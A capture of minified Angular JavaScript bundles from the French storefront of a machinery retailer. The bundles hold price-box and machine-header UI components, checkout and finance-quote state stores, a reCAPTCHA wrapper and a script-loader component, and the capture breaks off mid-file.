`),s(),a("ngIf",i.isPostcodeInvalid);}},dependencies:[Nt,It,M,Ce,Ye,k,te,at,st,G,Ae,At],styles:[".input-box[_ngcontent-%COMP%]{color:#fff}.autocomplete-dropdown-item[_ngcontent-%COMP%]{padding:.5rem .875rem;align-items:center;cursor:pointer;transition:.2s}.autocomplete-dropdown-item[_ngcontent-%COMP%]:hover{border-radius:.5rem;background-color:#f5f5f5;padding-left:1rem}@media (max-width: 767.98px){.autocomplete-dropdown-item[_ngcontent-%COMP%]{font-size:.875rem}}.marketing-consent[_ngcontent-%COMP%]{display:flex;gap:9px;margin:1rem 0 .5rem}.marketing-consent__second[_ngcontent-%COMP%]{margin:0}.marketing-consent__checkbox[_ngcontent-%COMP%]{border:1px solid #9E9E9E;border-radius:3px;width:16px;height:16px;flex-shrink:0;margin-right:0}.marketing-consent__label[_ngcontent-%COMP%]{flex-grow:1;color:#bdbdbd;font-size:13px;line-height:16px}"]});}}return t;})();var Tt=(()=>{class t{constructor(){this.store=Q(Me);}onEditLocationClicked(){this.store.dispatch(new ft());}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-edit-location-button"]],decls:3,vars:0,consts:()=>{let e;return e="Changer de localisation",[e,[1,"w-100","text-right"],[1,"btn","btn-link","btn-location",3,"click"]];},template:function(n,i){n&1&&(l(0,"div",1)(1,"button",2),E("click",function(){return i.onEditLocationClicked();}),C(2,0),r()());},encapsulation:2});}}return t;})();function dn(t,c){if(t&1&&(l(0,"div",3),u(1),r()),t&2){let e=m();s(),V(" Error code: ",e.errorCode,`
`);}}function pn(t,c){t&1&&d(0,"price-box-edit-location-button");}var yo=(()=>{class t{constructor(){this.showEditLocationButton=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-error"]],inputs:{errorCode:"errorCode",showEditLocationButton:"showEditLocationButton"},decls:8,vars:3,consts:()=>{let e;e="Veuillez nous excuser,";let n;n="R\xE9essayez ult\xE9rieurement ou discutez avec un repr\xE9sentant JCB par le biais de notre chat en direct.";let i;return i="DISCUTER MAINTENANT",[n,i,["darkGreyText",e,1,"mb-2",3,"shouldFocus"],[1,"description","mb-3","text-grey-500"],["class","description mb-3 text-grey-500",4,"ngIf"],["buttonClass","btn btn-primary font-condensed w-100"],[4,"ngIf"]];},template:function(n,i){n&1&&(l(0,"price-box-title",2),u(1,"Something went wrong"),r(),l(2,"div",3),C(3,0),r(),_(4,dn,2,1,"div",4),l(5,"app-live-chat-cta",5),C(6,1),r(),_(7,pn,1,0,"price-box-edit-location-button",6)),n&2&&(a("shouldFocus",!0),s(4),a("ngIf",i.errorCode),s(3),a("ngIf",i.showEditLocationButton));},dependencies:[Mt,M,Ct,Tt],encapsulation:2,changeDetection:0});}}return t;})();function un(t,c){t&1&&(l(0,"div",9),d(1,"certified-tick"),r());}function fn(t,c){t&1&&(l(0,"div",15),C(1,0),r());}function gn(t,c){if(t&1&&(l(0,"div",12)(1,"div",13),u(2),r(),_(3,fn,2,0,"div",14),r()),t&2){let e=m(2);s(2),P(e.price),s(),a("ngIf",e.shouldDisplaySalesTax);}}function Cn(t,c){if(t&1&&(l(0,"option",23),u(1),X(2,"localiseData"),r()),t&2){let e=c.$implicit,n=c.index;a("ngValue",e)("selected",n===0),s(),V(" ",Z(2,3,e.displayNames)," ");}}function hn(t,c){if(t&1){let e=I();l(0,"div",16)(1,"div",17)(2,"div",18)(3,"span"),C(4,1),r(),d(5,"i",19),r()(),l(6,"select",20),E("ngModelChange",function(i){f(e);let o=m(2);return g(o.onSelectedMachineChanged(i));}),l(7,"option",21),C(8,2),r(),_(9,Cn,3,5,"option",22),r()();}if(t&2){let e=m(2);s(6),a("ngModel",e.currentMachine),s(),a("ngValue",null),s(2),a("ngForOf",e.dealerMachines);}}function En(t,c){if(t&1&&(x(0),_(1,gn,4,2,"div",10)(2,hn,10,3,"div",11),w()),t&2){let e=m();s(),a("ngIf",e.price),s(),a("ngIf",e.isSpecSelectAvailable);}}var ko=(()=>{class t{constructor(){this.rangeName="",this.machineName="",this.machineDetails="",this.shouldDisplayPrice=!1,this.price=null,this.shouldDisplaySalesTax=!1,this.isSpecSelectAvailable=!1,this.isCertifiedUsed=!1,this.selectedMachineChanged=new O();}onSelectedMachineChanged(e){this.selectedMachineChanged.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["machine-general-information-header"]],inputs:{rangeName:"rangeName",machineName:"machineName",machineDetails:"machineDetails",shouldDisplayPrice:"shouldDisplayPrice",price:"price",shouldDisplaySalesTax:"shouldDisplaySalesTax",isSpecSelectAvailable:"isSpecSelectAvailable",isCertifiedUsed:"isCertifiedUsed",currentMachine:"currentMachine",dealerMachines:"dealerMachines"},outputs:{selectedMachineChanged:"selectedMachineChanged"},decls:9,vars:5,consts:()=>{let e;e="TVA";let n;n="Choisissez vos caract\xE9ristiques";let i;return i="S\xE9lectionnez une caract\xE9ristique",[e,n,i,[1,"header"],["class","certified-text__container",4,"ngIf"],[1,"range-name"],[1,"machine-name"],[1,"machine-detail"],[4,"ngIf"],[1,"certified-text__container"],["class","price",4,"ngIf"],["class","spec",4,"ngIf"],[1,"price"],[1,"price__buy-now__value"],["class","price__buy-now__info",4,"ngIf"],[1,"price__buy-now__info"],[1,"spec"],[1,"spec__header"],[1,"spec__header__title"],[1,"icon-information","text-muted","small","ml-2"],[1,"spec__input","form-control",3,"ngModelChange","ngModel"],["disabled","",3,"ngValue"],[3,"ngValue","selected",4,"ngFor","ngForOf"],[3,"ngValue","selected"]];},template:function(n,i){n&1&&(l(0,"div",3),_(1,un,2,0,"div",4),l(2,"div",5),u(3),r(),l(4,"h1",6),u(5),r(),l(6,"h2",7),u(7),r(),_(8,En,3,2,"ng-container",8),r()),n&2&&(s(),a("ngIf",i.isCertifiedUsed),s(2),P(i.rangeName),s(2),P(i.machineName),s(2),P(i.machineDetails),s(),a("ngIf",i.shouldDisplayPrice));},dependencies:[M,k,ct,mt,lt,G,Ae,Ne,pt],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.5rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.header[_ngcontent-%COMP%]{padding:1rem}}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-size:25px;color:#616161}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}.certified-text__container[_ngcontent-%COMP%]{padding-bottom:16px}"]});}}return t;})();export{Qn as a,ni as b,ri as c,Mt as d,po as e,Tt as f,yo as g,ko as h};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-2BNEGSMY.js
body_size: 354
content:
import{I as s,L as i,Zc as c,kd as a,l as o,nd as n}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class r{constructor(t,e){this.store=t,this.ssrService=e}execute(t){if(this.ssrService.isBrowser())return o(window.grecaptcha.enterprise.execute(this.store.selectSnapshot(a.config).reCaptchaApiKey,{action:t}))}static{this.\u0275fac=function(e){return new(e||r)(i(c),i(n))}}static{this.\u0275prov=s({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();export{l as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-2MLZUBBC.js
body_size: 3170
content:
import{a as le,b as ue}from"./chunk-KGLZBXBR.js";import{a as C}from"./chunk-2BNEGSMY.js";import{$c as u,A as v,Ac as j,Bd as Ae,C as G,Dd as pe,I as S,Jb as q,Kc as k,L as Q,Md as p,Rd as B,Sd as z,Td as R,Ud as U,Vd as $,Wd as J,Xb as ee,Xd as K,Yd as W,Zb as Qe,_b as te,a as g,ad as I,b as T,bc as ne,bd as c,be as de,e as Me,ic as P,j as i,jc as ie,k as t,kc as ae,l as D,m as H,nc as ke,p as L,qd as oe,rc as _,rd as O,sc as re,sd as ce,td as se,u as w,uc as V}from"./chunk-XKZ5SZ5P.js";var s=class N{static dealerMachine(e){return e.dealerMachine;}static orderNumber(e){return e.orderNumber;}static createdAt(e){return e.createdAt;}static dealerName(e){return e.dealerName;}static selectedFinanceId(e){return e.selectedFinanceId;}static termMonths(e){return e.termMonths;}static financeType(e){return e.financeType;}static depositPercentage(e){return e.depositPercentage;}static postcode(e){return e.postcode;}static dealerMachines(e){return e.dealerMachines;}checkoutSetMachineAction(e,n){e.patchState({dealerMachine:n.dealerMachine});}checkoutSetOrderNumber(e,n){e.patchState({orderNumber:n.orderNumber});}checkoutSetCreatedAt(e,n){e.patchState({createdAt:n.createdAt});}checkoutSetDealerName(e,n){e.patchState({dealerName:n.dealerName});}checkoutSetSelectedPackageId(e,n){e.patchState({selectedFinanceId:n.financePackageId});}checkoutSetFinanceAction(e,n){e.patchState({financeType:n.financeType,termMonths:n.termMonths??void 0,depositPercentage:n.depositPercentage??void 0});}checkoutSetPostcodeAction(e,n){e.patchState({postcode:n.postcode});}checkoutSetDealerMachines(e,n){e.patchState({dealerMachines:n.dealerMachines??void 0});}static{this.ɵfac=function(n){return new(n||N)();};}static{this.ɵprov=S({token:N,factory:N.ɵfac});}};i([u(B),t("design:type",Function),t("design:paramtypes",[Object,B]),t("design:returntype",void 0)],s.prototype,"checkoutSetMachineAction",null);i([u(R),t("design:type",Function),t("design:paramtypes",[Object,R]),t("design:returntype",void 0)],s.prototype,"checkoutSetOrderNumber",null);i([u(U),t("design:type",Function),t("design:paramtypes",[Object,U]),t("design:returntype",void 0)],s.prototype,"checkoutSetCreatedAt",null);i([u($),t("design:type",Function),t("design:paramtypes",[Object,$]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerName",null);i([u(J),t("design:type",Function),t("design:paramtypes",[Object,J]),t("design:returntype",void 0)],s.prototype,"checkoutSetSelectedPackageId",null);i([u(z),t("design:type",Function),t("design:paramtypes",[Object,z]),t("design:returntype",void 0)],s.prototype,"checkoutSetFinanceAction",null);i([u(K),t("design:type",Function),t("design:paramtypes",[Object,K]),t("design:returntype",void 0)],s.prototype,"checkoutSetPostcodeAction",null);i([u(W),t("design:type",Function),t("design:paramtypes",[Object,W]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerMachines",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachine",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"orderNumber",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"createdAt",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerName",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"selectedFinanceId",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"termMonths",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"financeType",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"depositPercentage",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"postcode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachines",null);s=i([I({name:"checkout",defaults:{postcode:""}})],s);var b={type:p.HirePurchase,title:"Own it",salesTaxEnabled:!1},he={type:p.Lease,title:"Lease it",salesTaxEnabled:!0};function ge(a,e,n=b,o=!0){let l=[],f=[],h=!!a.dealerMachineId;return(!h||h&&fe(o,a,p.HirePurchase))&&(l=me(a.illustrativeFinanceHirePurchaseExamples,b,e)),(!h||h&&fe(o,a,p.Lease))&&(f=me(a.illustrativeFinanceLeaseExamples,he,e)),n===b?[...l,...f]:[...f,...l];}function me(a,e,n){return!a||a.length===0?[]:a.map(o=>({localisedName:o.localisedDisplayName,value:o.displayIntervalMonetaryValue,countryId:o.countryId,type:e,salesTax:n&&e.salesTaxEnabled?"TVA":"",interval:o.displayInterval===_.key?_:re}));}function fe(a,e,n){return a===!1?!0:!!e.availableFinanceTerms?.find(l=>l.financeType===n&&l.isDefault);}var Te={showSalesTax:!0,showOnlyAvailableTerms:!0};function Re(a,e,n,o){let l=Te;o&&(l=g(g({},l),o));let f=ge(a,l.showSalesTax,b,l.showOnlyAvailableTerms),h=Fe(a.prices,e,n),M=le(a),m={jcbMachineId:a.jcbMachineId,name:oe(a.displayNames,n)??"",price:h,deposit:Fe(a.deposits,e,n)??"",shortFinancePackages:ce(f,e.id),hireExample:O(a.illustrativeFinanceHirePurchaseExamples,e.id),leaseExample:O(a.illustrativeFinanceLeaseExamples,e.id),hasPrice:h!==void 0&&h!=="",isDealerMachine:!1,isInStock:!1,availableFinanceTerms:[],options:{showFinanceCalculator:ue(a,e.id)}};if(!M)return m.isDealerMachine=!1,m;let r=a;return m.isDealerMachine=!0,m.dealerMachineId=r.dealerMachineId,m.isInStock=r.availableForReservation,m.availableFinanceTerms=r.availableFinanceTerms,m;}function Fe(a,e,n){let o=O(a,e.id);return se(n,e.defaultCurrencyIsoCode??k.defaultCurrencyCode,o?.amount??0);}var X=(()=>{class a{static{this.type="[Finance Quote] Get Finance Quote";}constructor(n,o){this.financeRequestDto=n,this.availableFinanceTerms=o;}}return a;})(),ve=(()=>{class a{static{this.type="[Finance Quote] Clear Finance Quote";}constructor(){}}return a;})(),Y=(()=>{class a{static{this.type="[Finance Quote] Set Edit Mode";}constructor(n){this.isActive=n;}}return a;})();Qe();ke();var y=class{constructor(e){this.dealerMachineId=0,this.termMonths=0,this.recaptchaToken="",e&&(this.dealerMachineId=e.dealerMachineId??0,this.financeType=e.financeType,this.termMonths=e.termMonths??0,this.recaptchaToken=e.recaptchaToken??"",typeof e.depositPercentage=="number"?this.depositPercentage=e.depositPercentage:this.financeType!==p.CashPayment&&(this.depositPercentage=0));}};i([P(),t("design:type",Number)],y.prototype,"dealerMachineId",void 0);i([ie(p),t("design:type",String)],y.prototype,"financeType",void 0);i([P(),t("design:type",Number)],y.prototype,"termMonths",void 0);i([ae(),t("design:type",String)],y.prototype,"recaptchaToken",void 0);i([te(),P(),t("design:type",Number)],y.prototype,"depositPercentage",void 0);var A=class extends pe{};i([ee(()=>V),ne(),t("design:type",V)],A.prototype,"data",void 0);var Z=Me(Ae());var Pe="/customer-ui/financeQuote",E=(()=>{class a{constructor(n){this.http=n;}getQuote(n){return D((0,Z.transformAndValidate)(y,n)).pipe(v(o=>this.http.post(Pe,o)),v(o=>D((0,Z.transformAndValidate)(A,o))),de());}static{this.ɵfac=function(o){return new(o||a)(Q(q));};}static{this.ɵprov=S({token:a,factory:a.ɵfac,providedIn:"root"});}}return a;})();var d=class x{static loading(e){return e.loading;}static loaded(e){return e.loaded;}static failed(e){return e.failed;}static quote(e){return e.selectedPaymentType===p.HirePurchase?e.hpQuote:e.leaseQuote;}static hpQuote(e){return e.hpQuote;}static leaseQuote(e){return e.leaseQuote;}static secondaryQuote(e){return e.selectedPaymentType===p.HirePurchase?e.leaseQuote:e.hpQuote;}static editMode(e){return e.editMode;}static packageAvailability(e){return{lease:e.isLeaseAvailable,hp:e.isHpAvailable};}constructor(e,n){this.recaptchaService=e,this.financeQuoteService=n;}getFinanceQuoteAction(e,{financeRequestDto:n,availableFinanceTerms:o}){let l=o?.some(r=>r.financeType===p.Lease&&r.termMonths==n.termMonths),f=o?.some(r=>r.financeType===p.HirePurchase&&r.termMonths==n.termMonths);e.patchState({loading:!0,loaded:!1,failed:!1,isLeaseAvailable:l,isHpAvailable:f,selectedPaymentType:n.financeType});let h=n.financeType===p.Lease?p.HirePurchase:p.Lease,M=o?.find(r=>r.termMonths===n.termMonths&&r.financeType===h)||null,m=null;return M?.deposits?.length&&(m=M.deposits.find(r=>r.isDefault)||null),M?L([this.recaptchaService.execute(j.GetQuote),this.recaptchaService.execute(j.GetQuote)]).pipe(v(([r,F])=>{let Se=new y(T(g({},n),{recaptchaToken:r})),be=new y(T(g({},n),{financeType:h,recaptchaToken:F,depositPercentage:m?.percentage}));return L([this.financeQuoteService.getQuote(Se),this.financeQuoteService.getQuote(be)]);}),G(([r,F])=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:F,loaded:!0,loading:!1}):e.patchState({hpQuote:F,leaseQuote:r,loaded:!0,loading:!1});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null)))):this.recaptchaService.execute(j.GetQuote).pipe(v(r=>{let F=new y(T(g({},n),{recaptchaToken:r}));return this.financeQuoteService.getQuote(F);}),G(r=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:void 0,loading:!1,loaded:!0}):e.patchState({leaseQuote:r,hpQuote:void 0,loading:!1,loaded:!0});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null))));}clearFinanceQuoteAction(e){e.patchState({hpQuote:void 0,leaseQuote:void 0,loading:!1,loaded:!1,failed:!1});}setEditModeAction(e,n){e.patchState({editMode:n.isActive});}static{this.ɵfac=function(n){return new(n||x)(Q(C),Q(E));};}static{this.ɵprov=S({token:x,factory:x.ɵfac});}};i([u(X),t("design:type",Function),t("design:paramtypes",[Object,X]),t("design:returntype",void 0)],d.prototype,"getFinanceQuoteAction",null);i([u(ve),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d.prototype,"clearFinanceQuoteAction",null);i([u(Y),t("design:type",Function),t("design:paramtypes",[Object,Y]),t("design:returntype",void 0)],d.prototype,"setEditModeAction",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loading",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loaded",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"failed",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"quote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"hpQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"leaseQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"secondaryQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"editMode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",Object)],d,"packageAvailability",null);d=i([I({name:"finance",defaults:{loading:!0,loaded:!1,failed:!1,editMode:!1,hpQuote:void 0,leaseQuote:void 0,isHpAvailable:!1,isLeaseAvailable:!1,selectedPaymentType:void 0}}),t("design:paramtypes",[C,E])],d);export{s as a,Re as b,X as c,ve as d,Y as e,y as f,d as g};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-CKDIXM4V.js
body_size: 766
content:
import{Q as d,V as s,ka as r,la as a,sb as n}from"./chunk-XKZ5SZ5P.js";var o=function(e){return e.HeadTop="head-top",e.HeadBottom="head-bottom",e.BodyTop="body-top",e.BodyBottom="body-bottom",e}(o||{}),b=(()=>{class e{constructor(t){this.dom=t,this.loadStarted=!1,this.data={attributes:{},position:o.HeadBottom},this.beforeLoad=new s,this.load=new s,this.error=new s}ngOnInit(){this.loadScript()}ngOnChanges(){this.loadScript()}ngOnDestroy(){this.data.deleteOnDestroy&&this.deleteScript()}getScriptElement(){return this.dom.querySelector(`script[src="${this.data.attributes.src}"]`)}isScriptAdded(){return this.loadStarted||!!this.getScriptElement()}loadScript(){if(this.isScriptAdded())return;this.loadStarted=!0,this.beforeLoad.emit();let t=this.dom.createElement("script");for(let i of Object.keys(this.data.attributes))t.setAttribute(i,this.data.attributes[i]);this.data.body&&t.appendChild(this.dom.createTextNode(this.data.body)),t.onload=()=>this.load.emit(),t.onerror=i=>this.error.emit(i),this.isHead()&&(this.isTop()?this.dom.head.insertBefore(t,this.dom.head.getElementsByTagName("script")[0]):this.dom.head.appendChild(t)),this.isBody()&&(this.isTop()?this.dom.body.insertBefore(t,this.dom.body.firstChild):this.dom.body.appendChild(t))}isTop(){return this.data.position===o.HeadTop||this.data.position===o.BodyTop}isHead(){return this.data.position===o.HeadTop||this.data.position===o.HeadBottom}isBody(){return this.data.position===o.BodyTop||this.data.position===o.BodyBottom}deleteScript(){let t=this.getScriptElement();t&&t.remove()}static{this.\u0275fac=function(i){return new(i||e)(r(n))}}static{this.\u0275cmp=a({type:e,selectors:[["app-script-loader"]],inputs:{data:"data"},outputs:{beforeLoad:"beforeLoad",load:"load",error:"error"},features:[d],decls:0,vars:0,template:function(i,p){},encapsulation:2})}}return e})();export{o as a,b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-XMKYMPWY.js
body_size: 575
content:
import{a as _}from"./chunk-YUISB3YK.js";import{Aa as c,Ba as g,Ca as m,Cb as P,M as a,Ma as l,Zc as x,ha as s,hb as u,ib as d,kd as C,la as p,qa as r,ta as i,wb as h}from"./chunk-XKZ5SZ5P.js";function R(t,f){if(t&1&&c(0,"offer-pill",2),t&2){let n=l().ngIf,e=l();i("pillRichText",e.getPillText(n));}}function O(t,f){if(t&1&&(g(0),r(1,R,1,1,"offer-pill",1),m()),t&2){let n=f.ngIf,e=l();s(),i("ngIf",e.hasPillText(n));}}var F=(()=>{class t{constructor(){this.store=a(x),this.languageCode$=this.store.select(C.languageCode);}getPillText(n){if(!this.localisedPublishedOfferRangePills?.length)return"";let e=this.localisedPublishedOfferRangePills.filter(o=>o.isoCode===n);return!e||e.length===0?"":e.length===1?e[0].text:"OFFRES DISPONIBLES";}hasPillText(n){return this.localisedPublishedOfferRangePills?.length?!!this.getPillText(n):!1;}static{this.ɵfac=function(e){return new(e||t)();};}static{this.ɵcmp=p({type:t,selectors:[["app-range-offer-pill"]],inputs:{localisedPublishedOfferRangePills:"localisedPublishedOfferRangePills"},decls:2,vars:3,consts:[[4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"pillRichText"]],template:function(e,o){e&1&&(r(0,O,2,1,"ng-container",0),u(1,"async")),e&2&&i("ngIf",d(1,1,o.languageCode$));},dependencies:[h,_,P],encapsulation:2});}}return t;})();export{F as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-HT3V4GQA.js
body_size: 54028
content:
import{a as Zn,b as tt,c as Jt,d as ei,e as qe,f as ni,g as ii,h as oi,i as ai,j as ri,k as ci,l as si,m as li,n as _i,o as vt,p as hi}from"./chunk-462TXHWP.js";import{a as At}from"./chunk-XMKYMPWY.js";import{a as Jn,b as Qn,c as Yn,d as be}from"./chunk-BKK3XSRE.js";import{a as nt,b as pi,c as mi,d as Qe,e as Pt,f as Ye,g as bt,h as fi}from"./chunk-2QZKMK7D.js";import{a as ui}from"./chunk-IAYAFXPJ.js";import"./chunk-QRMEKM5M.js";import"./chunk-6QUFGQHM.js";import"./chunk-EWAALL6O.js";import{a as Ke,c as di,d as gi}from"./chunk-J2V3MIN2.js";import{a as Kt,c as Wt,f as qt,g as it}from"./chunk-2MLZUBBC.js";import{a as B,b as fe}from"./chunk-EPJQTUDQ.js";import{a as je,b as Pe}from"./chunk-W7KVLFBH.js";import{a as et}from"./chunk-KGLZBXBR.js";import{a as Ot}from"./chunk-ENZC2FMG.js";import{a as ti}from"./chunk-KCVM6J46.js";import"./chunk-DT4YM54P.js";import"./chunk-SEGFVRZX.js";import"./chunk-HZ677YA6.js";import"./chunk-YUISB3YK.js";import{a as Tt,b as Ee}from"./chunk-NGJLBTRJ.js";import{a as Nt}from"./chunk-F2OSWCJ3.js";import{a as jt}from"./chunk-HWZL7H7C.js";import"./chunk-2BNEGSMY.js";import{a as Kn}from"./chunk-RWOHPAZP.js";import{a as Mt}from"./chunk-AS7X54WJ.js";import"./chunk-DHHEXMWQ.js";import{a as Wn,b as qn}from"./chunk-PXVCTYZL.js";import{a as Et,b as It}from"./chunk-ORYML4OC.js";import{J as Xn,K as jn,L as Xt,c as ft,d as gt,f as Ge,g as Ue,h as ht,q as Rn,r as Fn,u as Dn,v as Bn,w as Hn,x as Ct,y as Ne,z as Ve}from"./chunk-U7OCDAQJ.js";import{a as Je,b as We}from"./chunk-F2NCYDEW.js";import{$a as gn,$d as Gn,A as Y,Aa as g,Ad as wn,B as Ie,Ba as M,Bb as Ce,Bd as ao,C as xe,Ca as A,Cb as K,Cc as In,Cd as Se,Ce as ze,Da as Me,Db as ue,Dc as Mn,De as Xe,Ea as P,Ec as An,Fa as Ae,Ga as Te,Ha as m,I as ln,Ia as ce,Ic as Tn,Ja as se,Jc as Nn,Kc as Vt,La as I,Lc as vn,M as F,Ma as l,Md as re,Na as ke,Nc as pt,O as he,Oa as De,P as ge,Pc as mt,Pd as kn,Q as we,Qc as ut,R as u,Rc as On,S as f,Sa as $,Ta as G,Ua as U,V as D,Va as y,Vd as $n,Wa as p,Xa as x,Y as _n,Ya as ae,Yd as zt,Zc as J,_a as fn,a as tn,ab as hn,b as nn,ba as me,be as Un,ca as dn,cb as Be,ce as q,da as dt,db as Cn,e as oo,eb as Sn,ee as St,f as _t,fa as pn,h as on,ha as c,hb as h,i as Ht,ib as C,id as Pn,jb as He,jd as bn,ka as O,kd as le,l as $t,la as N,lb as L,m as W,md as yn,n as an,nd as _e,o as j,ob as $e,oc as Ut,od as xn,p as ve,pa as mn,pb as En,qa as d,qd as Ln,r as rn,s as cn,sa as un,t as Le,ta as s,u as ye,va as oe,vb as z,vc as S,w as sn,wa as ee,wb as b,we as Vn,x as Gt,y as Oe,ya as o,za as a,ze as zn}from"./chunk-XKZ5SZ5P.js";var Bi=oo(ao());var ro=["modalRef"];function co(t,_){if(t&1&&(g(0,"app-offer-details",3),h(1,"async")),t&2){let e=l();s("offerDto",C(1,2,e.offer$))("shouldFocus",!0);}}var Ci=(()=>{class t{constructor(){this.closed=new D(),this.ModalWidth=ze;}open(e){this.offer$=W(e),this.modal.open();}close(){this.modal.close();}onClosed(){this.closed.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-offer-modal"]],viewQuery:function(n,i){if(n&1&&$(ro,5),n&2){let r;G(r=U())&&(i.modal=r.first);}},outputs:{closed:"closed"},decls:4,vars:3,consts:[["template",""],["modalRef",""],[3,"closed","template","minimal","modalWidth"],[3,"offerDto","shouldFocus"]],template:function(n,i){if(n&1){let r=P();d(0,co,2,4,"ng-template",null,0,L),o(2,"app-modal",2,1),I("closed",function(){return u(r),f(i.onClosed());}),a();}if(n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[ti,Xe,K],encapsulation:2});}}return t;})();var so=["modalRef"],lo=["productsLikeTheseTitleRef"];function _o(t,_){if(t&1&&(o(0,"div",12),g(1,"app-machine-list-item",13),a()),t&2){let e=_.$implicit,n=l(2);oe("col-md-6",n.productsLikeThese.length===2),c(),s("dto",e);}}function po(t,_){if(t&1&&(o(0,"div",6)(1,"div",7)(2,"h3",8,2),m(4,3),a(),o(5,"h4",9),m(6,4),a()(),o(7,"div",10),d(8,_o,2,3,"div",11),a()()),t&2){let e=l();c(8),s("ngForOf",e.productsLikeThese);}}var Si=(()=>{class t{constructor(){this.environmentInjector=F(he),this.ModalWidth=ze,this.productsLikeThese=[];}open(e){this.productsLikeThese=e,this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.productsLikeTheseTitleRef?.nativeElement.focus();});});}close(){this.modal.close();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-products-list-these-modal"]],viewQuery:function(n,i){if(n&1&&($(so,5),$(lo,5)),n&2){let 